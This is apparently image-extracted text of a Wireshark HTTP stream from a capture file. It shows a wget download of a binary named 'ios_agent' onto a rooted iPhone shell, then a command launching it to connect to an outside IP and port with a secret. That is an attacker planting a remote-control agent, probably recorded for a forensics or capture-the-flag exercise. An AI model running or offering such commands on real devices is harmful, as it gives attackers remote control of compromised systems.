 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
2700K .......... .......... .......... .......... .......... 69% 426K 3s
2750K .......... .......... .......... .......... .......... 70% 814K 3s
2800K .......... .......... .......... .......... .......... 71% 419K 3s
2850K .......... .......... .......... .......... .......... 73% 316K 3s
2900K .......... .......... .......... .......... .......... 74% 518K 3s
2950K .......... .......... .......... .......... .......... 75% 198K 3s
3000K .......... .......... .......... .......... .......... 76% 609K 3s
3050K .......... .......... .......... .......... .......... 78% 670K 2s
3100K .......... .......... .......... .......... .......... 79% 449K 2s
3150K .......... .......... .......... .......... .......... 80% 487K 2s
3200K .......... .......... .......... .......... .......... 81% 387K 2s
3250K .......... .......... .......... .......... .......... 83% 430K 2s
3300K .......... .......... .......... .......... .......... 84% 359K 2s
3350K .......... .......... .......... .......... .......... 85% 420K 2s
3400K .......... .......... .......... .......... .......... 86% 240K 1s
3450K .......... .......... .......... .......... .......... 88% 621K 1s
3500K .......... .......... .......... .......... .......... 89% 388K 1s
3550K .......... .......... .......... .......... .......... 90% 422K 1s
3600K .......... .......... .......... .......... .......... 92% 411K 1s
3650K .......... .......... .......... .......... .......... 93% 374K 1s
3700K .......... .......... .......... .......... .......... 94% 400K 1s
3750K .......... .......... .......... .......... .......... 95% 400K 0s
3800K .......... .......... .......... .......... .......... 97% 276K 0s
3850K .......... .......... .......... .......... .......... 98% 448K 0s
3900K .......... .......... .......... .......... .......... 99% 435K 0s
3950K .......... ..... 100% 433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root#
./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081